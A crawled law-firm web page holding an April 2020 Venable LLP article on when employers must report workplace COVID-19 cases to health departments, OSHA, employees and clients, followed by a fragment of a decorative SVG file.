

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to
body_size: 10331
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP</title>
<meta name="title" content="When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to" />
<meta property="og:type" content="website" />
<meta property="og:title" content="When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to" />

<meta class="swiftype" name="title" data-type="string" content="When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Case Western Reserve University|Centers for Disease Control and Prevention|CDC|State|Occupational Safety and Health Administration|Communications|Employment|Americans with Disabilities Act of 1990|Labor &amp; Employment">



<link rel="stylesheet" href=/assets/public/styles/main.v-jasoutheewbq673jivg.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">When and to Whom Does an  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F04%2Fwhen-and-to-whom-does-an-employer-have-a-duty-to" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F04%2Fwhen-and-to-whom-does-an-employer-have-a-duty-to" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F04%2Fwhen-and-to-whom-does-an-employer-have-a-duty-to" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/When and to Whom Does an Employer Have a Duty to.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2020%2f04%2fwhen-and-to-whom-does-an-employer-have-a-duty-to%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
April 08, 2020                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/p/jennifer-g-prozinski">Jennifer G. Prozinski</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/t/ronald-w-taylor">Ronald W. Taylor</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/m/karel-mazanec">Karel Mazanec</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case?</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>4</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F04%2Fwhen-and-to-whom-does-an-employer-have-a-duty-to" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F04%2Fwhen-and-to-whom-does-an-employer-have-a-duty-to" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F04%2Fwhen-and-to-whom-does-an-employer-have-a-duty-to" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=When and to Whom Does an Employer Have a Duty to Report a COVID-19 Case? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2020/04/when-and-to-whom-does-an-employer-have-a-duty-to" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>As the number of COVID-19 cases in the United States continues to grow, an increasing number of employers are faced with the question: If someone in our workplace tests positive for COVID-19, does the company need to notify other employees, clients, public health officials, or other third parties? This article addresses the circumstances under which an employer may have a legal obligation to report COVID-19 cases, when such reporting may be advisable even in the absence of a legal duty, and best practices for reporting and other communications regarding COVID-19.</p>
<h5>Mandatory Reporting to Local Health Departments</h5>
<p>There is currently no federal law that imposes a legal obligation on employers to report cases of COVID-19 or other communicable diseases in the workplace to the Centers for Disease Control (CDC) or other federal or state agencies. Such mandatory reporting is typically addressed at the state and local levels, by state and municipal public health departments and agencies. State and local mandatory reporting laws vary, but many jurisdictions impose a legal duty to report such health concerns only on healthcare providers, laboratories, veterinarians, or other medical professionals.<sup>1</sup> Depending on the applicable law and the circumstances, many employers are likely not covered as a "mandatory reporter" and therefore have no legal obligation to report a COVID-19 exposure to public health authorities.</p>
<h5>Mandatory Reporting to OSHA</h5>
<p>In certain circumstances, employers may have a duty to report COVID-19 or other communicable diseases contracted by employees to federal or state Occupational Safety and Health agencies. Under the Occupational Safety and Health Act of 1970, employers have a duty to report a disease or illness in the workplace if it is both recordable and reportable. To be "recordable," the employer generally must have an obligation to record the illness on an OSHA 300 log. Many white-collar businesses are exempt from maintaining an OSHA 300 log, unless the employer has been specifically directed otherwise by OSHA. In addition, the employer has a duty to report an illness only if it determines in good faith that the illness was contracted because of work exposure <em>and</em> the condition requires a work restriction, medical treatment, or absence.</p>
<p>Given the widespread transmission nonoccupationally, and the relatively lengthy incubation period of COVID-19, it may be difficult for employers to determine that an employee's illness was contracted because of a work exposure, rather than an exposure outside of the workplace. Even if the employer is able to make such a determination, to be reportable, the causal work exposure generally must result in death <em>within 30 days of exposure</em>, or hospitalization for treatment (as opposed to just observation) <em>within 24 hours of exposure</em>. Based on the information currently available about COVID-19, employee cases of COVID-19 that need to be reported to OSHA will likely be relatively rare. <sup>2</sup></p>
<h5>Communications to Employees, Clients, and Other Third Parties</h5>
<p>In certain circumstances, employers may have a legal duty under OSHA or common law to share limited details of a workplace exposure to a communicable disease with employees, clients, and other third parties. For example, if an employee is diagnosed with COVID-19, depending on the circumstances, an employer may have a duty to provide some notice to individuals who recently came into contact with the employee and to take other reasonable measures designed to prevent further transmission of the illness. Employers should take steps to ensure such communications avoid the disclosure of the employee's name or any other personally identifiable information. Generally, this information is not subject to HIPAA's privacy rule, but may be protected as confidential information under the Americans with Disabilities Act. </p>
<p>Even in the absence of any legal duty, some employers may nonetheless choose to voluntarily provide notice of a workplace exposure to COVID-19 or other communicable disease to employees, clients, or select third parties. Such notice may be necessary to prevent further transmission of the illness and, in certain circumstances, may be consistent with guidance from the CDC or local public health officials. However, employers must take care to comply with applicable federal, state, and local laws protecting employee privacy, particularly an employee's medical information. Employers should further take steps to prevent undue alarm or overreaction and, most importantly, retaliation against the exposed employee. </p>
<p style="text-align: center;">***</p>
<p>Venable's Labor and Employment Group will continue to monitor and report on developments with respect to the COVID-19 pandemic and will post updates on Venable's COVID-19 Resources Page. For additional information regarding reporting obligations and other COVID-19 legal issues, please contact <a href="/professionals/p/jennifer-g-prozinski">Jennifer Prozinski </a>at <a href="mailto:JGProzinski@Venable.com">JGProzinski@Venable.com</a>,&nbsp;<a href="/professionals/t/ronald-w-taylor">Ronald Taylor</a>&nbsp;at <a href="mailto:RWTaylor@Venable.com">RWTaylor@Venable.com</a>, <a href="/professionals/m/karel-mazanec">Karel Mazanec</a>&nbsp;at <a href="mailto:KMazanec@Venable.com">KMazanec@Venable.com</a>, or any other Venable Labor and Employment Group attorney.</p>
<hr />
<p>Footnote</p>
<p><sup>1&nbsp;</sup>Some states also impose industry-specific reporting obligations, for example, requiring food establishments to report diseases or infections transmissible via food or drink.<br />
<sup>2&nbsp;</sup>In circumstances where an illness arises out of and occurs during the course of employment, employers may also have a duty to report the illness under applicable state or local workers' compensation laws and/or policies.</p>
<div>&nbsp;</div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/labor-and-employment-in-hospitality">Labor and Employment in Hospitality</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/covid-19">COVID-19 Task Force</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Post-Election Webinar Recap</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/12/labor-and-employment-election" data-content="Labor and Employment Post-Election Webinar Recap">Labor and Employment Post-Election Webinar Recap</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 03, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">To Reopen or Not to Reopen? How COVID-19 Impacts Nonprofits' Decision to Return to the Office</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/08/to-reopen-or-not-to-reopen" data-content="To Reopen or Not to Reopen? How COVID-19 Impacts Nonprofits&#39; Decision to Return to the Office">To Reopen or Not to Reopen? How COVID-19 Impacts Nonprofits' Decision to Return to the Office</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 21, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Save a Life at Work with Naloxone Training</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2022/06/save-a-life-at-work-with-naloxone-training" data-content="Save a Life at Work with Naloxone Training">Save a Life at Work with Naloxone Training</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 29, 2022</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Responding to Government Investigations in the Current Regulatory Climate</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2025/11/govt-investigations-in-current-regulatory-climate" data-content="Responding to Government Investigations in the Current Regulatory Climate">Responding to Government Investigations in the Current Regulatory Climate</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 20 - 21, 2025</span>

                                            <span class="related-content__location">Washington, DC</span>

                                            <span class="related-content__location">
                                                 - 2025 Georgetown Law Advanced eDiscovery Institute
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Benchmark Litigation Recognizes Venable and 16 Attorneys in Its 2026 Guide</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/10/benchmark-litigation-recognizes-venable-and-16" data-content="Benchmark Litigation Recognizes Venable and 16 Attorneys in Its 2026 Guide">Benchmark Litigation Recognizes Venable and 16 Attorneys in Its 2026 Guide</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 29, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Jennifer Campbell Joins Venable’s Private Wealth Planning Group in Los Angeles</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/10/jennifer-campbell-joins-venables-private-wealth" data-content="Jennifer Campbell Joins Venable’s Private Wealth Planning Group in Los Angeles">Jennifer Campbell Joins Venable’s Private Wealth Planning Group in Los Angeles</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 27, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Daily Journal</em> Recognizes Bryan Weintrop Among Its 40 Under 40 for 2025</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/10/daily-journal-recognizes-bryan-weintrop" data-content="&lt;em&gt;Daily Journal&lt;/em&gt; Recognizes Bryan Weintrop Among Its 40 Under 40 for 2025"><em>Daily Journal</em> Recognizes Bryan Weintrop Among Its 40 Under 40 for 2025</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 22, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
